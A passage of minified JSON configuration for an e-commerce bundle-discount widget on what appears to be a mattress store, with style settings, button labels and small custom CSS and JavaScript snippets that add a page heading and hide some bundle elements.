#rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}}},"old_style_object":{"fbt":{"design":{"main":{"design":"classic"},"design":"classic"}},"bogo":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#407582"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"option":{"final_price_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_text_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_button_style":{"checked_color":"#706638","unchecked_color":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#e5e5e5"},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"","fontSize":"","fontFamily":""}}},"bxgyf":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"plus":{"style":{"fill":"#919191","size":24,"backgroundColor":"#F1F1F1"}},"button":{"background":{"backgroundColor":"#00813C"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"discount_badge":{"background":{"backgroundColor":"#706638"},"text_style":{"color":"#FFFFFF","fontSize":18,"fontFamily":""}},"product_detail":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":"Open sans"},"image_border":{"borderColor":"#E5E5E5"},"quantities_style":{"color":"#000000","borderColor":"#000000","backgroundColor":"#FFFFFF"},"final_price_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""},"separator_line_style":{"backgroundColor":"#E5E5E5"},"variant_selector_style":{"color":"#5E5E5E","height":36,"borderColor":"#E5E5E5","backgroundColor":"#FAFAFA"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""}}},"standard":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"background":{"backgroundColor":"#FFFFFF"}},"theme":{"main":{"theme":"light"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather"},"alignment":{"textAlign":"left"}},"button":{"background":{"backgroundColor":"#407582"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"custom_code":{"main":{"custom_js":"","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n    background: #00813C !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}"}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#2d8fa8","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":"Open sans"},"image_border":{"borderColor":"#e5e5e5"},"pluses_style":{"fill":"#5e5e5e","width":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"}}},"mix_and_match":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#00813C"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#407582","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#706638","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#e5e5e5"},"pluses_style":{"fill":"#5e5e5e","width":""},"checkbox_style":{"checked_color":"#706638","unchecked_color":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}},"col_mix_and_match":{"box":{"border":{"borderColor":"","borderWidth":1,"borderRadius":0},"background":{"backgroundColor":""}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":""},"button_label":{"color":"","fontSize":16,"fontFamily":"Open sans"},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"discount_badge":{"background":{"backgroundColor":""},"text_style":{"color":"","fontSize":16}},"collection_details":{"title_style":{"color":"","fontSize":16,"fontFamily":""},"pluses_style":{"fill":"","width":"","backgroundColor":""},"description_style":{"color":"","fontSize":14,"fontFamily":""},"separator_line_style":{"backgroundColor":""},"collection_image_border":{"borderColor":""}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"","fontSize":18,"fontFamily":"Merriweather"},"description_style":{"color":"","fontSize":16,"fontFamily":""}}}},"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":"","cart_drawer_issue":"","volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":".sale-price","bap_compare_price_selector":".old-price","bundles_display":"vertical","use_first_variant":false,"shop":10189},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"horizontal"},"cartInfo":{"id":10188,"currency":"USD","currency_format":"$%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":"Free Shipping","shipping_cost_translation":"Shipping cost","is_reference":false,"subtotal_selector":null,"subtotal_price_selector":null,"subtotal_title_selector":null,"line_items_selector":null,"discount_tag_html":null,"free_shipping_tag":null,"form_subtotal_selector":null,"form_subtotal_price_selector":null,"form_line_items_selector":null,"form_discount_html_tag":null,"form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 